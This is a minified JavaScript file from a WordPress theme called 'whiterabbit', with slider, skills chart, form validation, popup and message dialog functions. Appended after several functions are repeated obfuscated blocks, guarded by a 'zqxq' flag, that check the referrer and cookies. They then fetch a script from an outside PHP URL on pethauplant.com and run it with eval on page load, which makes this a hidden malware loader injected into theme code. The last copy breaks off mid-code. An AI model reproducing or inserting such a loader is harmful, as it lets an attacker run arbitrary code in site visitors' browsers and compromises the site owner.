function whiterabbit_sc_prepare_slider_navi(slider){"use strict";var navi=null;if(!1){navi=slider.find('> .sc_slider_controls_wrap, > .sc_scroll_controls_wrap');if(navi.length==0)navi=slider.siblings('.sc_slider_controls_wrap,.sc_scroll_controls_wrap');if(navi.length>0){navi.on('click','.sc_slider_prev,.sc_scroll_prev',function(e){var swiper=jQuery(this).parents('.swiper-slider-container');if(swiper.length==0)swiper=jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slidePrev();e.preventDefault();return!1}).on('click','.sc_slider_next,.sc_scroll_next',function(e){var swiper=jQuery(this).parents('.swiper-slider-container');if(swiper.length==0)swiper=jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slideNext();e.preventDefault();return!1})}}
navi=slider.siblings('.sc_slider_pagination');if(navi.length>0){navi.on('click','.post_item',function(e){var swiper=jQuery(this).parents('.sc_slider_pagination_area').find('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slideTo(jQuery(this).index()+1);e.preventDefault();return!1})}}
function whiterabbit_sc_change_active_pagination_in_slider(slider,idx){"use strict";var pg=slider.parents('.sc_slider_pagination_area').find('.sc_slider_pagination');if(pg.length==0)return;pg.find('.post_item').removeClass('active').eq(idx).addClass('active');var h=pg.height();var off=pg.find('.active').offset().top-pg.offset().top;var off2=pg.find('.sc_scroll_wrapper').offset().top-pg.offset().top;var h2=pg.find('.active').height();if(off<0){pg.find('.sc_scroll_wrapper').css({'transform':'translate3d(0px, 0px, 0px)','transition-duration':'0.3s'})}else if(h<=off+h2){pg.find('.sc_scroll_wrapper').css({'transform':'translate3d(0px, -'+(Math.abs(off2)+off-h/4)+'px, 0px)','transition-duration':'0.3s'})}}
function whiterabbit_sc_slider_autoheight(slider){"use strict";if(slider.hasClass('.sc_slider_height_auto')){slider.find('.swiper-slide').each(function(){"use strict";if(jQuery(this).data('height_auto')==undefined){jQuery(this).attr('data-height_auto',jQuery(this).height())}})}}
function whiterabbit_sc_sliders_resize(){"use strict";var slider=arguments[0]!==undefined?arguments[0]:'.sc_slider_swiper.inited';var resize=arguments[1]!==undefined?arguments[1]:!0;jQuery(slider).each(function(){"use strict";var id=jQuery(this).attr('id');var width=jQuery(this).width();var last_width=jQuery(this).data('last-width');if(isNaN(last_width))last_width=0;if(last_width==0||last_width!=width){var spv=jQuery(this).data('slides-per-view');if(spv==undefined)spv=1;var min_width=jQuery(this).data('slides-min-width');if(min_width==undefined)min_width=50;if(width/spv<min_width)spv=Math.max(1,Math.floor(width/min_width));jQuery(this).data('last-width',width);if(WHITERABBIT_STORAGE.swipers[id].params.slidesPerView!=spv){WHITERABBIT_STORAGE.swipers[id].params.slidesPerView=spv;WHITERABBIT_STORAGE.swipers[id].params.loopedSlides=spv}
WHITERABBIT_STORAGE.swipers[id].onResize()}
if(resize&&!jQuery(this).hasClass('sc_slider_height_fixed')){var h=0;if(jQuery(this).find('.swiper-slide > img').length>0){jQuery(this).find('.swiper-slide > img').each(function(){"use strict";if(jQuery(this).height()>h)h=jQuery(this).height();});jQuery(this).height(h)}else if(jQuery(this).find('.swiper-slide').css('backgroundImage')!='none'){h=Math.floor(width/16*9);jQuery(this).height(h).find('.swiper-slide').height(h)}}});jQuery('.sc_slider_pagination_area').each(function(){"use strict";var h=jQuery(this).find('.sc_slider').height();if(h){jQuery(this).height(h);jQuery(this).find('.sc_slider_pagination').height(h);jQuery(this).find('.sc_slider_pagination .sc_scroll_vertical').height(h)}})}
function whiterabbit_sc_equal_height(){"use strict";jQuery('[data-equal-height]').each(function(){"use strict";var eh_wrap=jQuery(this);var eh_items_selector=eh_wrap.data('equal-height');if(eh_items_selector){var max_h=0;var items=[];var row_y=0;var i=0;eh_wrap.find(eh_items_selector).each(function(){"use strict";var el=jQuery(this);el.height('auto');var el_height=el.height();var el_offset=el.offset().top;if(row_y==0)row_y=el_offset;if(row_y<el_offset){if(items.length>0){if(max_h>0){for(i=0;i<items.length;i++)
items[i].height(max_h);}
items=[];max_h=0}
row_y=el_offset}
if(el_height>max_h)max_h=el_height;items.push(el)});if(items.length>0&&max_h>0){for(i=0;i<items.length;i++)
items[i].height(max_h);}}})}
function whiterabbit_sc_init_skills(container){"use strict";if(arguments.length==0)var container=jQuery('body');var scrollPosition=jQuery(window).scrollTop()+jQuery(window).height();container.find('.sc_skills_item:not(.inited)').each(function(){"use strict";var skillsItem=jQuery(this);var scrollSkills=skillsItem.offset().top;if(scrollPosition>scrollSkills){skillsItem.addClass('inited');var skills=skillsItem.parents('.sc_skills').eq(0);var type=skills.data('type');var total=(type=='pie'&&skills.hasClass('sc_skills_compact_on'))?skillsItem.find('.sc_skills_data .pie'):skillsItem.find('.sc_skills_total').eq(0);var start=parseInt(total.data('start'));var stop=parseInt(total.data('stop'));var maximum=parseInt(total.data('max'));var startPercent=Math.round(start/maximum*100);var stopPercent=Math.round(stop/maximum*100);var ed=total.data('ed');var duration=parseInt(total.data('duration'));var speed=parseInt(total.data('speed'));var step=parseInt(total.data('step'));if(type=='bar'){var dir=skills.data('dir');var count=skillsItem.find('.sc_skills_count').eq(0);if(dir=='horizontal')
count.css('width',startPercent+'%').animate({width:stopPercent+'%'},duration);else if(dir=='vertical')
count.css('height',startPercent+'%').animate({height:stopPercent+'%'},duration);whiterabbit_sc_animate_skills_counter(start,stop,speed-(dir!='unknown'?5:0),step,ed,total)}else if(type=='counter'){whiterabbit_sc_animate_skills_counter(start,stop,speed-5,step,ed,total)}else if(type=='pie'){var steps=parseInt(total.data('steps'));var bg_color=total.data('bg_color');var border_color=total.data('border_color');var cutout=parseInt(total.data('cutout'));var easing=total.data('easing');var options={segmentShowStroke:!0,segmentStrokeColor:border_color,segmentStrokeWidth:1,percentageInnerCutout:cutout,animationSteps:steps,animationEasing:easing,animateRotate:!0,animateScale:!1,};var pieData=[];total.each(function(){"use strict";var color=jQuery(this).data('color');var stop=parseInt(jQuery(this).data('stop'));var stopPercent=Math.round(stop/maximum*100);pieData.push({value:stopPercent,color:color})});if(total.length==1){whiterabbit_sc_animate_skills_counter(start,stop,Math.round(1500/steps),step,ed,total);pieData.push({value:100-stopPercent,color:bg_color})}
var canvas=skillsItem.find('canvas');canvas.attr({width:skillsItem.width(),height:skillsItem.width()}).css({width:skillsItem.width(),height:skillsItem.height()});new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData,options)}}})}
function whiterabbit_sc_animate_skills_counter(start,stop,speed,step,ed,total){"use strict";start=Math.min(stop,start+step);total.text(start+ed);if(start<stop){setTimeout(function(){whiterabbit_sc_animate_skills_counter(start,stop,speed,step,ed,total)},speed)}}
function whiterabbit_sc_init_skills_arc(container){"use strict";if(arguments.length==0)var container=jQuery('body');container.find('.sc_skills_arc:not(.inited)').each(function(){var arc=jQuery(this);arc.addClass('inited');var items=arc.find('.sc_skills_data .arc');var canvas=arc.find('.sc_skills_arc_canvas').eq(0);var legend=arc.find('.sc_skills_legend').eq(0);var w=Math.round(arc.width()-legend.width());var c=Math.floor(w/2);var o={random:function(l,u){"use strict";return Math.floor((Math.random()*(u-l+1))+l)},diagram:function(){"use strict";var r=Raphael(canvas.attr('id'),w,w),hover=Math.round(w/2/items.length),rad=hover,step=Math.round(((w-20)/2-rad)/items.length),stroke=Math.round(w/9/items.length),speed=400;r.circle(c,c,Math.round(w/2)).attr({stroke:'none',fill:WHITERABBIT_STORAGE.theme_bg_color?WHITERABBIT_STORAGE.theme_bg_color:'#ffffff'});var title=r.text(c,c,arc.data('caption')).attr({font:Math.round(rad*0.75)+'px "'+WHITERABBIT_STORAGE.theme_font+'"',fill:WHITERABBIT_STORAGE.theme_color?WHITERABBIT_STORAGE.theme_color:'#909090'}).toFront();rad-=Math.round(step/2);r.customAttributes.arc=function(value,color,rad){"use strict";var v=3.6*value,alpha=v==360?359.99:v,rand=o.random(91,240),a=(rand-alpha)*Math.PI/180,b=rand*Math.PI/180,sx=c+rad*Math.cos(b),sy=c-rad*Math.sin(b),x=c+rad*Math.cos(a),y=c-rad*Math.sin(a),path=[['M',sx,sy],['A',rad,rad,0,+(alpha>180),1,x,y]];return{path:path,stroke:color}}
items.each(function(i){"use strict";var t=jQuery(this),color=t.find('.color').val(),value=t.find('.percent').val(),text=t.find('.text').text();rad+=step;var z=r.path().attr({arc:[value,color,rad],'stroke-width':stroke});z.mouseover(function(){"use strict";this.animate({'stroke-width':hover,opacity:.75},1000,'elastic');if(Raphael.type!='VML')
this.toFront();title.stop().animate({opacity:0},speed,'>',function(){this.attr({text:(text?text+'\n':'')+value+'%'}).animate({opacity:1},speed,'<')})}).mouseout(function(){"use strict";this.stop().animate({'stroke-width':stroke,opacity:1},speed*4,'elastic');title.stop().animate({opacity:0},speed,'>',function(){title.attr({text:arc.data('caption')}).animate({opacity:1},speed,'<')})})})}}
o.diagram()})}
function whiterabbit_countdown(dt){"use strict";var counter=jQuery(this).parent();for(var i=3;i<dt.length;i++){var v=(dt[i]<10?'0':'')+dt[i];counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').addClass('hide');for(var ch=v.length-1;ch>=0;ch--){counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').eq(ch+(i==3&&v.length<3?1:0)).removeClass('hide').text(v.substr(ch,1))}}}
function whiterabbit_sc_form_validate(form){"use strict";var url=form.attr('action');if(url=='')return!1;form.find('input').removeClass('error_fields_class');var error=!1;var form_custom=form.data('formtype')=='form_custom';if(!form_custom){var rules=[],rule={};if(form.find('[name="username"]').length>0){rule={field:"username",max_length:{value:60,message:WHITERABBIT_STORAGE.strings.name_long}};if(form.find('[name="username"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.name_empty};rules.push(rule)}
if(form.find('[name="email"]').length>0){rule={field:"email",max_length:{value:60,message:WHITERABBIT_STORAGE.strings.email_long},mask:{value:WHITERABBIT_STORAGE.email_mask,message:WHITERABBIT_STORAGE.strings.email_not_valid}};if(form.find('[name="email"][aria-required="true"]').length>0)
rule.min_length={value:7,message:WHITERABBIT_STORAGE.strings.email_empty};rules.push(rule)}
if(form.find('[name="subject"]').length>0){rule={field:"subject",max_length:{value:100,message:WHITERABBIT_STORAGE.strings.subject_long}};if(form.find('[name="subject"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.subject_empty};rules.push(rule)}
if(form.find('[name="message"]').length>0){rule={field:"message",max_length:{value:WHITERABBIT_STORAGE.contacts_maxlength,message:WHITERABBIT_STORAGE.strings.text_long}};if(form.find('[name="message"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.text_empty};rules.push(rule)}
error=whiterabbit_form_validate(form,{error_message_show:!0,error_message_time:4000,error_message_class:"sc_infobox sc_infobox_style_error",error_fields_class:"error_fields_class",exit_after_first_error:!1,rules:rules})}
if(!error&&url!='#'){jQuery.post(url,{action:"send_form",nonce:WHITERABBIT_STORAGE.ajax_nonce,type:form.data('formtype'),data:form.serialize()}).done(function(response){"use strict";var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
var result=form.find(".result").toggleClass("sc_infobox_style_error",!1).toggleClass("sc_infobox_style_success",!1);if(rez.error===''){form.get(0).reset();result.addClass("sc_infobox_style_success").html(WHITERABBIT_STORAGE.strings.send_complete);var return_url=form.find('input[name="return_url"]');if(return_url.length>0&&return_url.val()!=''){setTimeout(function(){"use strict";window.location.href=return_url.val()},3300)}}else{result.addClass("sc_infobox_style_error").html(WHITERABBIT_STORAGE.strings.send_error+' '+rez.error)}
result.fadeIn().delay(3000).fadeOut()})}
return!error}
function whiterabbit_select_players_category(sel){var value=sel.find(':selected').data('cat');var table=sel.parents('.sc_players_table');if(value=='all')
jQuery(table).find('.sc_table tr:nth-child(n+2)').show();else{jQuery(table).find('.sc_table tr:nth-child(n+2)').hide();jQuery(table).find('.sc_table tr').each(function(){var cat=jQuery(this).data('cat');if(cat!=null&&cat.indexOf(value)!=-1)
jQuery(this).show();})}}
function whiterabbit_menuitems_show_popup(obj){"use strict";if(typeof WHITERABBIT_STORAGE.menuitem_load=='undefined'){WHITERABBIT_STORAGE.menuitem_load=!1;WHITERABBIT_STORAGE.menuitems_list=[]}else if(WHITERABBIT_STORAGE.menuitem_load){return}
jQuery('#page_preloader').data('bg-color',jQuery('#page_preloader').css('background-color')).css({display:'block',opacity:0,backgroundColor:'transparent'}).animate({opacity:0.8},300);if(WHITERABBIT_STORAGE.menuitems_list.length==0){var menuitems_list_id=obj.parents('.sc_menuitems').attr("id");WHITERABBIT_STORAGE.menuitems_list=WHITERABBIT_STORAGE.menuitems[menuitems_list_id].split(",")}
var menuitem_id=obj.attr('rel');WHITERABBIT_STORAGE.menuitem_load=!0;jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'ajax_menuitem',nonce:WHITERABBIT_STORAGE.ajax_nonce,text:menuitem_id}).done(function(response){"use strict";WHITERABBIT_STORAGE.menuitem_load=!1;var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error+'<br>'+response}}
jQuery('#page_preloader').animate({opacity:0},500,function(){jQuery(this).css({display:'none',backgroundColor:jQuery(this).data('bg-color')})});if(rez.error===''){var delay=0;if(jQuery('.popup_menuitem').length==0){jQuery('body').append('<div id="overlay"></div><div class="popup_menuitem"></div>');jQuery('#overlay').fadeIn(500)}else{delay=500;jQuery('.popup_menuitem').fadeOut(delay)}
setTimeout(function(){jQuery('.popup_menuitem').html(rez.data);jQuery('.popup_menuitem .sc_menuitems_wrap').append("<a class='close_menuitem' href='#'><span class='icon-cancel'></span></a>");if(WHITERABBIT_STORAGE.menuitems_list.length>1){var idx=0;for(var i=0;i<WHITERABBIT_STORAGE.menuitems_list.length;i++){if(WHITERABBIT_STORAGE.menuitems_list[i]===menuitem_id){idx=i;break}}
var prev=(idx-1+WHITERABBIT_STORAGE.menuitems_list.length)%WHITERABBIT_STORAGE.menuitems_list.length;var next=(idx+1)%WHITERABBIT_STORAGE.menuitems_list.length;jQuery('.popup_menuitem .sc_menuitems_wrap .sc_menuitem_content').append("<a class='prev_menuitem prevnext_menuitem show_popup_menuitem' rel='"+WHITERABBIT_STORAGE.menuitems_list[prev]+"'  href='#'><span class='icon-left'></span></a>"+"<a class='next_menuitem prevnext_menuitem show_popup_menuitem' rel='"+WHITERABBIT_STORAGE.menuitems_list[next]+"'  href='#'><span class='icon-right'></span></a>")}
jQuery('.popup_menuitem').fadeIn(500)},delay)}else{whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.search_error)}})}
function whiterabbit_menuitems_hide_popup(){"use strict";jQuery('#overlay').fadeOut();jQuery('.popup_menuitem').fadeOut(function(){WHITERABBIT_STORAGE.menuitem_load=!1;WHITERABBIT_STORAGE.menuitems_list=[];jQuery('#overlay').remove();jQuery(this).remove()})};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



jQuery(document).ready(function(){"use strict";WHITERABBIT_STORAGE.message_callback=null;WHITERABBIT_STORAGE.message_timeout=5000;jQuery('body').on('click','#whiterabbit_modal_bg,.whiterabbit_message .whiterabbit_message_close',function(e){"use strict";whiterabbit_message_destroy();if(WHITERABBIT_STORAGE.message_callback){WHITERABBIT_STORAGE.message_callback(0);WHITERABBIT_STORAGE.message_callback=null}
e.preventDefault();return!1})});function whiterabbit_message_warning(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'cancel';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'warning',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_success(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'check';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'success',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_info(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'info';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'info',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_regular(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'quote';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'regular',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_confirm(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var callback=arguments[2]?arguments[2]:null;return whiterabbit_message({msg:msg,hdr:hdr,icon:'help',type:'regular',delay:0,buttons:['Yes','No'],callback:callback})}
function whiterabbit_message_dialog(content){"use strict";var hdr=arguments[1]?arguments[1]:'';var init=arguments[2]?arguments[2]:null;var callback=arguments[3]?arguments[3]:null;return whiterabbit_message({msg:content,hdr:hdr,icon:'',type:'regular',delay:0,buttons:['Apply','Cancel'],init:init,callback:callback})}
function whiterabbit_message(opt){"use strict";var msg=opt.msg!=undefined?opt.msg:'';var hdr=opt.hdr!=undefined?opt.hdr:'';var icon=opt.icon!=undefined?opt.icon:'';var type=opt.type!=undefined?opt.type:'regular';var delay=opt.delay!=undefined?opt.delay:WHITERABBIT_STORAGE.message_timeout;var buttons=opt.buttons!=undefined?opt.buttons:[];var init=opt.init!=undefined?opt.init:null;var callback=opt.callback!=undefined?opt.callback:null;jQuery('#whiterabbit_modal_bg').remove();jQuery('body').append('<div id="whiterabbit_modal_bg"></div>');jQuery('#whiterabbit_modal_bg').fadeIn();jQuery('.whiterabbit_message').remove();var html='<div class="whiterabbit_message whiterabbit_message_'+type+(buttons.length>0?' whiterabbit_message_dialog':'')+'">'+'<span class="whiterabbit_message_close iconadmin-cancel icon-cancel"></span>'+(icon?'<span class="whiterabbit_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>':'')+(hdr?'<h2 class="whiterabbit_message_header">'+hdr+'</h2>':'');html+='<div class="whiterabbit_message_body">'+msg+'</div>';if(buttons.length>0){html+='<div class="whiterabbit_message_buttons">';for(var i=0;i<buttons.length;i++){html+='<span class="whiterabbit_message_button">'+buttons[i]+'</span>'}
html+='</div>'}
html+='</div>';jQuery('body').append(html);var popup=jQuery('body .whiterabbit_message').eq(0);if(callback!=null){WHITERABBIT_STORAGE.message_callback=callback;jQuery('.whiterabbit_message_button').on('click',function(e){"use strict";var btn=jQuery(this).index();callback(btn+1,popup);WHITERABBIT_STORAGE.message_callback=null;whiterabbit_message_destroy()})}
if(init!=null)init(popup);var top=jQuery(window).scrollTop();jQuery('body .whiterabbit_message').animate({top:top+Math.round((jQuery(window).height()-jQuery('.whiterabbit_message').height())/2),opacity:1},{complete:function(){}});if(delay>0){setTimeout(function(){whiterabbit_message_destroy()},delay)}
return popup}
function whiterabbit_message_destroy(){"use strict";var top=jQuery(window).scrollTop();jQuery('#whiterabbit_modal_bg').fadeOut();jQuery('.whiterabbit_message').animate({top:top-jQuery('.whiterabbit_message').height(),opacity:0});setTimeout(function(){jQuery('#whiterabbit_modal_bg').remove();jQuery('.whiterabbit_message').remove()},500)};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var 